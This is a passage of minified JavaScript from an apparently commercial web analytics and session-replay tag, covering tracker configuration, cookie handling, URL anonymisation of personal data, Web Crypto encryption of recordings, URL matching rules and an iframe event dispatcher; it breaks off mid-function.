zp=/^\d+\.\d+(?:\.\d+)?$/,Gp=s=>{if(!zp.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},qp=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,Wp=(s,r)=>qp(s,r)>=0,Yp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),oo=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),Xp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Oc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:oo.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Yp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.oS(n,o)}})}oS(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Ni(e)&&csArray.prototype.includes.call(Object.values(oo),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.af()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.af())return!0;let t=Gp(this.getHeapVersion()||"");if(t&&t.major===4&&Wp(t,{major:4,minor:23,patch:5}))return!0}return!1}af(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Kp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(it.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Nl(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Jp(){(!Nl(MutationObserver)||!Nl(MutationObserver.prototype.observe))&&it.counters.patchedNativeFunctions.count("MutationObserver")}function Qp(){try{window.CSPureWindow&&Kp(),Jp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",M=";path=/",G=kt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${M}${G}`;return pt(_)&&_!==ti.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===hs.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return zt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),ti.None,hs.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Zp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),ti=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),hs=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),uo=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.cf=ti.NotSet,this.il=hs.No}getSameSiteFlag(){return this.cf}getSecureFlag(){return this.il}getDomain(){return this.rl}getRootDomain(){return this.lf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.aS(),e=this.cS();this.sl=this.lS(t,e),this.sl?(this.cf=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=hs.Yes),this.lf=this.hS(),this.rl=this.uS(this.lf)}lS(t,e){return Zp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}aS(){return this.C.getUrlProtocol()==="http:"?ti.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ti.None:ti.Lax}cS(){return this.C.getUrlProtocol()==="http:"?hs.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?hs.Yes:hs.No}isSameSiteSupported(){return this.sl}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?hs.Yes:this.getSecureFlag();$t.set(t,e,this.rl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.rl;$t.remove(t,i)}hS(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ti.None:void 0,i=t?hs.Yes:void 0;return $t.getRootDomain(e,i)}uS(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),sr="_cs_t",Ml="1",tg=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.ha=!1,this.ua=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.ha=!0,this.ua=!1;return}if($t.set(sr,Ml,$t.CURRENT_DOMAIN),$t.get(sr)!==null){this.ha=!0,this.ua=!1,$t.remove(sr,$t.CURRENT_DOMAIN);return}$t.set(sr,Ml,$t.CURRENT_DOMAIN,void 0,ti.None,hs.Yes),$t.get(sr)!==null&&(this.ha=!0,this.ua=!0,$t.remove(sr,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ha}isSameSiteNoneSecureNeeded(){return this.ua}}return s})();function eg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var sg=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.dS()&&this.hf()&&this.fS()}canTrackInChild(){return this.E.isProjectActive()&&this.pS()&&(this.hf()||this.gS())}fS(){return this.E.cookielessTrackingEnabled?eg():this.Ni.areCookiesEnabled()}hf(){return cp(window.location.hostname,this.E.hostnames)}dS(){return!this.uf()&&this.mS()}pS(){return!this.uf()&&this.yS()}gS(){return window.location.protocol==="about:"&&window.location.hostname===""}uf(){return"visibilityState"in document&&document.visibilityState==="prerender"}mS(){return this.df()&&this.ES()}yS(){return this.df()}ES(){try{return!!window.localStorage}catch{return!1}}df(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),hu=":";function Dl(s){let r=[],t=ig(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,hu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function ig(s){let r=s;return Kt(s,"/")&&(r=csString.prototype.substring.call(r,1)),yr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var rg=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,ng="$1CS_ANONYMIZED_NAME",og=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this.Sn(o),o!==d&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-url"))}let c=this.SS(o,i);if(c!==o)return it.counters.redactedPII.count("url"),c;let u=this.vS(o,n);return u!==o&&it.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.nl(t);return i!==""?`${e}?`:e}nl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}SS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this._S(o,c);if(u!==null)return`${u}${n}`}return t}_S(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.ff(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}vS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.wS(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}wS(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.ff(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}ff(t){return Kt(t,hu)}Sn(t){return csString.prototype.replace.call(t,rg,ng)}}return s})(),ag="spki",kl="RSA-OAEP",cg="SHA-256",xl="AES-CTR",lg="SHA-1",Ll=190,ee=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=At.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=At.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&At.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(ag,Bh(B),{name:kl,hash:cg},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||Ct.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Pc(B);P.byteLength>Ll&&(P=P.slice(0,Ll));try{let J=await r.crypto.encrypt({name:kl},i,P);return za(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:xl,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return za(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:xl,length:128},!0,["encrypt","decrypt"]),initializationVector:At.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function M(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(lg,P);return Ga(J)}catch{return null}}r.digest=M;function G(){return At.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=G}(s||(s={})),s})(),Ds=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ws=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),wi=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),fo=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.AS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.pf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.pf(t,e)),e=>e.ruleInput)}pf(t,e){var i,n;let o=this.bS(t,e);return!this.TS(e)||!this.RS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}TS(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}RS(t){let e=t.samplingRate!==100,i=e&&Mi.boolean(t.samplingRate);return!e||i}da(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}bS(t,e){let i=nu(this.da(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}fa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}AS(t){let e=null,i=!1;switch(t.operator){case Ws.NOT_START:case Ds.NOT_START:i=!0;case Ws.START:case Ds.START:e=new csRegExp(`^${t.value}`,this.fa(t));break;case Ws.NOT_END:case Ds.NOT_END:i=!0;case Ws.END:case Ds.END:e=new csRegExp(`${t.value}$`,this.fa(t));break;case Ws.NOT_CONTAIN:case Ds.NOT_CONTAIN:i=!0;case Ws.CONTAIN:case Ds.CONTAIN:case Ds.REGEX:e=new csRegExp(`${t.value}`,this.fa(t));break;case Ws.NOT_EXACT:case Ds.NOT_EXACT:i=!0;case Ws.EXACT:case Ds.EXACT:e=new csRegExp(`^${t.value}$`,this.fa(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.gf(t.startDate):void 0,o=t.endDate?this.gf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}gf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),xs=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.SHOPIFY="shopify",r.WEB="web"}(s||(s={})),s})();function hg(s){return s.tgtHM!==void 0}function uu(s){return s.tgt!==void 0}function ug(s){return s.tgtLk!==void 0}function dg(s){return s.x!==void 0&&s.y!==void 0}function fg(s){return s===xs.APPCUES||s===xs.CHAMELEON||s===xs.CONTENTSQUARE||s===xs.SEGMENT||s===xs.SHOPIFY||s===xs.WEB}var pg=Math.pow(2,31);function gg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function du(s){return gg(s)+pg>>>0}var $c=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),qr="|iframe|",mg=(()=>{class s extends $c{constructor(t,e,i,n){super(),this.CS=t,this.IS=e,this.PS=i,this.OS=n}emitIframeEvent(t,e,i){if(this.NS(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ae.ChildLogMessage:this.MS(i);break;case ae.AnalysisEvent:{let n=i,o=this.CS.transformEvent(t,n);o.isUserEvent?this.DS(o.event):this.kS(o.event);break}case ae.RecordingEvent:{let n=i,o=this.OS.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.xS(o.events):this.LS(o.events);break}case ae.JavascriptError:this.VS(i);break;case ae.ApiError:this.US(i);break;case ae.DetailedApiError:this.jS(i);break;case ae.CustomError:this.HS(i);break;case ae.EmerchandisingMessage:{let n=this.PS.transformEvent(t,i);this.BS(n);break}case ae.Commands:{let n=this.IS.transformEvent(t,i);this.FS(n);break}case ae.IntegrationCallback:this.$S(i);break;case ae.StaticResource:this.zS(i);break;case ae.TrackingContextRequestMessage:this.GS(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}NS(t){let e=[ae.AnalysisEvent,ae.RecordingEvent,ae.EmerchandisingMessage,ae.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}MS(t){let{message:e,errorCode:i,level:n}=t;switch(n){case Dt.debug:tt.debug(e,i);break;case Dt.warn:tt.warn(e,!0,i);break;case Dt.implementation:tt.implementation(e,i);break;case Dt.error:tt.error(e,i);break;case Dt.critical:tt.critical(e,i);break}}DS(t){for(let e of 